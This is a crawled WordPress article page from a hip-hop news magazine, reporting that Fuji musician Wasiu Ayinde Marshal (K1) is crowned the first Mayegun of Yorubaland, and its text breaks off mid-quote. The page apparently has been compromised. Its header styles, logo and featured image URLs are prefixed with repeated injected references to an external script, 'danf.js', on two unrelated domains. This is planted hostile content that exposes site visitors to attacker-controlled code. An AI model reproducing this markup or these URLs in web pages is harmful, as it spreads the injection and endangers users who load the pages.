

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hiphopworldmagazine.com/homeposts/kwam-1-set-to-become-1st-mayegun-of-yorubaland/
body_size: 10429
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hiphopworldmagazine.com/xmlrpc.php">
	<title>kwam 1 Set To Become 1st Mayegun Of Yorubaland | Hiphop World Magazine</title>
	<!--[if lt IE 9]>
	<script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/html5.js"></script>
	<![endif]-->

	<link rel="icon" href="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/img/fav.png" type="image/gif" sizes="16x16">

	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/bootstrap.min.css">

	<!-- Optional theme -->
	<link rel="stylesheet" href="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/bootstrap-theme.min.css">

	<!-- Font Awesome -->
	<link rel="stylesheet" type="text/css" href="http://fontawesome.io/assets/font-awesome/css/font-awesome.css">

	<!-- Docs CSS -->
	<link rel="stylesheet" type="text/css" href="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/docs.min.css">

	<!-- Custom CSS -->
	<link rel="stylesheet" type="text/css" href="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/style.css">

  <link rel="stylesheet" href="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/bootstrap.offcanvas.min.css">
  <link rel="stylesheet" href="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/validationEngine.jquery.css">

	<title>kwam 1 Set To Become 1st Mayegun Of Yorubaland &#8211; Hiphop World Magazine</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hiphop World Magazine &raquo; Feed" href="https://hiphopworldmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hiphop World Magazine &raquo; Comments Feed" href="https://hiphopworldmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hiphop World Magazine &raquo; kwam 1 Set To Become 1st Mayegun Of Yorubaland Comments Feed" href="https://hiphopworldmagazine.com/homeposts/kwam-1-set-to-become-1st-mayegun-of-yorubaland/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hiphopworldmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.19"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='adsns_css-css'  href='https://hiphopworldmagazine.com/wp-content/plugins/adsense-plugin/css/adsns.css?ver=1.45' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://hiphopworldmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/style.css?ver=4.8.19' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://hiphopworldmagazine.com/wp-content/uploads/2020/01/Kunle-Afolayan.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://hiphopworldmagazine.com/wp-content/uploads/2020/01/Paul-Dada-768x510.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='youtube-channel-gallery-css'  href='https://hiphopworldmagazine.com/wp-content/plugins/youtube-channel-gallery/styles.css?ver=4.8.19' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css'  href='https://hiphopworldmagazine.com/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=4.8.19' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://hiphopworldmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://hiphopworldmagazine.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hiphopworldmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hiphopworldmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://hiphopworldmagazine.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hiphopworldmagazine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hiphopworldmagazine.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Temi Otedola Features In Kunle Afolayan&#8217;s New Movie &#8221;Citation&#8221;' href='https://hiphopworldmagazine.com/homeposts/temi-otedola-features-in-kunle-afolayans-new-movie-citation/' />
<link rel='next' title='Gospel Singer Paul Dada, Releases Two New Soul Lifting Songs' href='https://hiphopworldmagazine.com/homeposts/gospel-singer-paul-dada-releases-two-new-soul-lifting-songs/' />
<link rel="canonical" href="https://hiphopworldmagazine.com/homeposts/kwam-1-set-to-become-1st-mayegun-of-yorubaland/" />
<link rel='shortlink' href='https://hiphopworldmagazine.com/?p=5452' />
<link rel="alternate" type="application/json+oembed" href="https://hiphopworldmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhiphopworldmagazine.com%2Fhomeposts%2Fkwam-1-set-to-become-1st-mayegun-of-yorubaland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hiphopworldmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhiphopworldmagazine.com%2Fhomeposts%2Fkwam-1-set-to-become-1st-mayegun-of-yorubaland%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css" id="twentyfifteen-header-css">
			.site-header {

			/*
			 * No shorthand so the Customizer can override individual properties.
			 * @see https://core.trac.wordpress.org/ticket/31460
			 */
			background-image: url(https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.hiphopworldmagazine.com/wp-content/uploads/2017/09/logo.png);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {

				/*
				 * No shorthand so the Customizer can override individual properties.
				 * @see https://core.trac.wordpress.org/ticket/31460
				 */
				background-image: url(https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.hiphopworldmagazine.com/wp-content/uploads/2017/09/logo.png);
				background-repeat: no-repeat;
				background-position: 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<link rel="icon" href="https://hiphopworldmagazine.com/wp-content/uploads/2017/09/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hiphopworldmagazine.com/wp-content/uploads/2017/09/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://hiphopworldmagazine.com/wp-content/uploads/2017/09/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hiphopworldmagazine.com/wp-content/uploads/2017/09/cropped-logo-1-270x270.png" />
  <script>
  $(document).ready(function(){
    $(".menu-item-has-children a:first").addClass("dropdown-toggle");
    $(".menu-item-has-children a:first").attr("data-toggle","dropdown");
  });
  </script> 
<style>
.box-info {
    min-height: 194px!important;
}
.p {
margin-top:10px!important;
}
</style>
</head>

<body class="homeposts-template-default single single-homeposts postid-5452 wp-custom-logo" body-offcanvas>

	<header class="bs-docs-nav navbar navbar-static-top" id="top">
    <div class="container">
      
      <div class="navbar-offcanvas navbar-offcanvas-touch" id="js-bootstrap-offcanvas">
<!--
            <ul class="nav navbar-nav">
-->
              <ul id="menu-header" class="nav navbar-nav"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a  href="https://hiphopworldmagazine.com/">Home</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a  href="https://hiphopworldmagazine.com/new/">News</a></li>
<li id="menu-item-94" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a  href="https://hiphopworldmagazine.com/regular/">Regular<span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-regularpost menu-item-95"><a  href="https://hiphopworldmagazine.com/regularpost/trending/">Currently Trending</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-regularpost menu-item-246"><a  href="https://hiphopworldmagazine.com/regularpost/hotspot/">Hotspot</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-regularpost menu-item-108"><a  href="https://hiphopworldmagazine.com/regularpost/lyrics-2-go/">Lyrics 2 Go</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a  href="https://hiphopworldmagazine.com/music/">Music</a></li>
<li id="menu-item-136" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a  href="https://hiphopworldmagazine.com/lifestyle/">Life Style<span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-lifestylepost menu-item-146"><a  href="https://hiphopworldmagazine.com/lifestylepost/fashion/">Fashion</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-lifestylepost menu-item-147"><a  href="https://hiphopworldmagazine.com/lifestylepost/destination/">Destination</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-lifestylepost menu-item-145"><a  href="https://hiphopworldmagazine.com/lifestylepost/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a  href="https://hiphopworldmagazine.com/videos/">Videos</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a  href="https://hiphopworldmagazine.com/events/">Events</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a  href="https://hiphopworldmagazine.com/watch-hiptv/">Watch HipTV</a></li>
</ul>          

            </ul>
                         <div class="popUp">
            <a data-toggle="modal" data-target="#myModal">Sign up</a>
         </div>
            
         
              <div class="search-bar pull-right">
              <div class="search-box">
               
                 <!-- <input type="text" name="Search" placeholder="Search" class="input-grey">
                <i class="fa fa-search" aria-hidden="true"></i> -->
<form role="search" method="get" class="search-form" action="https://hiphopworldmagazine.com/">
	
		
		<input type="search" class="search-field input-grey" placeholder="Search" value="" name="s" />
		
		<input value="submit" type="submit">
<!--
		<button type="submit" class="search-submit screen-reader-text"><span class="screen-reader-text">Search</span></button>
-->
</form>

              </div>
            </div>
      </div>

      <div class="navbar-header col-md-12">
        <button type="button" class="navbar-toggle offcanvas-toggle pull-right" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas" style="float:left;">
            <span class="sr-only">Toggle navigation</span>
            <span class="pull-left">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </span>
            <span class="menu-title pull-right">Menu</span>
        </button>

        </div>
    </div>
  </header>

  <div class="logo-sec">
    <div class="container">
      <div class="row">
        <div class="col-md-3 col-sm-4 col-xs-4 xs-custom">
          <a href="https://hiphopworldmagazine.com" title="Hiphop World Magazine" class="navbar-brand nopadding"> <img src="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.hiphopworldmagazine.com/wp-content/uploads/2017/09/logo.png" alt="Hiphop World Magazine"> </a>
        </div>
        <div class="col-md-8 col-sm-8 col-xs-8 pull-right text-right hide-xs">
			 <div id="myCarousel" class="carousel slide" data-ride="carousel">
                    <!-- Indicators -->
                    <ol class="carousel-indicators">
						 
                    </ol>
                    <!-- Wrapper for slides -->
                    <div class="carousel-inner">
                        
                        			
						<div class="item active">
												<img src="">
			
                           
                        </div>
															
						<div class="item ">
												<img src="https://hiphopworldmagazine.com/wp-content/uploads/2017/09/Headies-Nominees-list-head-728x90.jpg">
			
                           
                        </div>
												 
						
                        
                    </div>
                </div>
           </div>  
       </div>
     </div>
  </div>



<!-- Modal -->
<div class="modal fade headerPopup" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-times" aria-hidden="true"></i></button>
        <h4 class="modal-title" id="myModalLabel">Create account</h4>
      </div>
      <div class="modal-body">
        
       <div id="successMsg"></div>
        <form id="signupForm" class="popupform" method="post">
        <div class="fullwidth">
         <input name="txtName" value="" type="text" data-errormessage-value-missing ="Name is required!" data-prompt-position="topLeft:0,10" placeholder="Your name" class="inputFeild validate[required,custom[onlyLetterSp]">
         <input name="txtEmail" value="" data-errormessage-value-missing ="Email is required!" data-prompt-position="topLeft:0,10" type="text" placeholder="Your email address" class="inputFeild validate[required,custom[email]">
        </div>
        <div class="fullwidth">
         <input id="txtPassword" data-errormessage-value-missing="Password is required!" data-prompt-position="topLeft:0,10" name="txtPassword" value="" placeholder="Your password" class="inputFeild validate[required]" type="password">
         <input id="confrmPassword" data-errormessage-value-missing="Confirm Password is required!" data-prompt-position="topLeft:0,10" name="confrmPassword" placeholder="Confirm password" value="" class="inputFeild validate[required,equals[txtPassword]]" type="password">   
        </div>
         <div class="fullwidth">
<!--
          <input type="submit" value="Submit" name="submit">
-->
         <button>Submit</button>
        
        </div>
       
        
        
        </form>
        
        
      </div>
      
      <div class="modal-footer">
		  
		<div class="popupfooter"> <a  href="https://hiphopworldmagazine.com/forgot-password/">Forgot Password ?</a></div>  
         <div class="popupfooter">Already have an account? <a data-toggle="modal" data-dismiss="modal" data-target="#myLoginModal" href="javascript:void(0)">Sign in</a></div>
      </div>
    </div>
  </div>
</div>


<!-- Login Modal -->
<div class="modal fade headerPopup" id="myLoginModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-times" aria-hidden="true"></i></button>
        <h4 class="modal-title" id="myModalLabel">Login</h4>
      </div>
      <div class="modal-body">
       <div id="successLoginMsg"></div>
        <form id="loginForm" class="popupform" method="post">
        <div class="fullwidth">
         <input value="" name="txtUserEmail" data-errormessage-value-missing ="Email is required!" data-prompt-position="topLeft:0,10" type="text" placeholder="Your email address" class="inputFeild validate[required,custom[email]">
         
         <input id="txtPassword" data-errormessage-value-missing="Password is required!" data-prompt-position="topLeft:0,10" name="txtUserPassword" value="" placeholder="Your password" class="inputFeild validate[required]" type="password">
        </div>
         <div class="fullwidth">
         <button>Submit</button>
        </div>
        </form>
      </div> 
    </div>
  </div>
</div>




<script>
$('#myModal').on('shown.bs.modal', function () {
   $('#signupForm').reset();
  //$('#myInput').focus()
})
</script>
<div class="container">
   <div class="page-sort">
      <div class="row">
        
         <div class="col-md-12 col-sm-12 col-xs-12 pull-right">

            <nav class="navbar nav-tags">
               <div class="container-fluid"> 
                  <div class="navbar-header">
                     <button type="button" class="collapsed navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                     </button>
                     <div class="navbar-brand custom-brand"><h2>homeposts</h2></div>
                  </div>
                  <div class="collapse navbar-collapse" id="bs-navbar-collapse">
                     <ul class="nav navbar-nav pull-right">
                                                                                    
                     <li>
                     <a href="https://hiphopworldmagazine.com/regularpost/trending/"  class="">Currently Trending </a>                 
                     </li>
                                                                                    
                     <li>
                     <a href="https://hiphopworldmagazine.com/lifestylepost/destination/"  class="">Destination </a>                 
                     </li>
                                                                                    
                     <li>
                     <a href="https://hiphopworldmagazine.com/lifestylepost/fashion/"  class="">Fashion </a>                 
                     </li>
                                                                                    
                     <li>
                     <a href="https://hiphopworldmagazine.com/lifestylepost/food/"  class="">Food </a>                 
                     </li>
                                                                                    
                     <li>
                     <a href="https://hiphopworldmagazine.com/regularpost/hotspot/"  class="">Hotspot </a>                 
                     </li>
                                                                                    
                     <li>
                     <a href="https://hiphopworldmagazine.com/regularpost/lyrics-2-go/"  class="">Lyrics 2 Go </a>                 
                     </li>
                      </ul>


                  </div>
               </div>
            </nav>

        </div>

      </div>
   </div>
</div>
<div class="container">
  <div class="inner-wrapper">
    <div class="row">
     
      <div class="about-info regular-page">
           <div class="custom-margin">
		   <div class="col-md-8">
                          
            <img src="https://hiphopworldmagazine.com/wp-content/uploads/2020/01/KWAM-1-375x4601-341x326.jpg" class="img-responsive">
           
                  </div>
           <div class="col-md-4">
      
	<div class="recent-posts inner">
		<h4>Recent Posts</h4>
		<div class="recent-links">
			<ul>
			<div class="demo1">
    			<div>
		
                                                		<div>
           
                <li><a href="https://hiphopworldmagazine.com/homeposts/messi-is-the-difference-between-barcelona-and-real-madrid-luis-milla/"></a></li>
            </div>
                                        		<div>
           
                <li><a href="https://hiphopworldmagazine.com/homeposts/nigerians-lets-move-to-the-next-level-president-buhari-declares/"></a></li>
            </div>
                                        		<div>
           
                <li><a href="https://hiphopworldmagazine.com/homeposts/tekno-shares-inspiring-throwback-video-of-himself-performing-for-okada-riders-on-the-streets/">The singer who has made a name for himself in...</a></li>
            </div>
                                        		<div>
           
                <li><a href="https://hiphopworldmagazine.com/homeposts/singer-naira-marley-to-release-six-eps/">The “inside life” rapper announced on twitter that he would...</a></li>
            </div>
                
    </div>
</div>     
			</ul>
		</div>
	</div>


      </div>
      </div>
      <div class="col-md-8">
                  <h3>kwam 1 Set To Become 1st Mayegun Of Yorubaland</h3>
          
         <!--
          <a target="_blank" href="http://twitter.com/intent/tweet?status=HipHopWorldMagazine+" title="">Tweet this <img src="/img/social-twitter-circle.png"></a>
-->
          
          <aside id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhiphopworldmagazine.com%2Fhomeposts%2Fkwam-1-set-to-become-1st-mayegun-of-yorubaland%2F&amp;linkname=kwam%201%20Set%20To%20Become%201st%20Mayegun%20Of%20Yorubaland" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhiphopworldmagazine.com%2Fhomeposts%2Fkwam-1-set-to-become-1st-mayegun-of-yorubaland%2F&amp;linkname=kwam%201%20Set%20To%20Become%201st%20Mayegun%20Of%20Yorubaland" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fhiphopworldmagazine.com%2Fhomeposts%2Fkwam-1-set-to-become-1st-mayegun-of-yorubaland%2F&amp;linkname=kwam%201%20Set%20To%20Become%201st%20Mayegun%20Of%20Yorubaland" title="Google+" rel="nofollow noopener" target="_blank"></a></div></aside>                                                  <p class="m-bottom"><header class="entry-header-outer">
<div class="entry-header">
<p>Fuji icon K1 deultimate is at the moment being crowned the Mayegun of yorubaland in the ancient city of Ibadan, Oyo state.</p>
<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author-avatar"> </span></span></span></div>
</div>
</header>
<div class="featured-area">
<div class="featured-area-inner">
<figure class="single-featured-image"><picture><source srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111415-780x470.jpg.webp" type="image/webp" /><img class="attachment-jannah-image-post size-jannah-image-post wp-post-image webpexpress-processed" src="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111415-780x470.jpg" alt="" width="780" height="470" /></picture></figure>
</div>
</div>
<div class="entry-content entry clearfix">
<div class="stream-item stream-item-above-post-content"></div>
<div class="code-block code-block-9"></div>
<p>Encomiums are beginning to pour in after Fuji musician Wasiu Ayinde Marshal K1 got installed as the first Mayegun of Yorubaland.</p>
<p>The title was bestowed on the musician by the Alaafin of Oyo, Oba Lamidi Adeyemi, in a ceremony that had celebrities, friends and well-wishers in attendance.</p>
<p>Some of them have taken to social media to congratulate Wasiu Ayinde Marshal K1 for the new feat.</p>
<p>Comic actor Sanyeri wrote:</p>
<div class="code-block code-block-15"></div>
<p>“Congratulations to you sir as you become the first Mayegun of Yorubaland.</p>
<div class="code-block code-block-11"></div>
<p>We love you. The UCF adores you.<br />
We facilitate with you. “Igba yin a tuwa lara l’ase Edumare”.</p>
<div class="code-block code-block-10"></div>
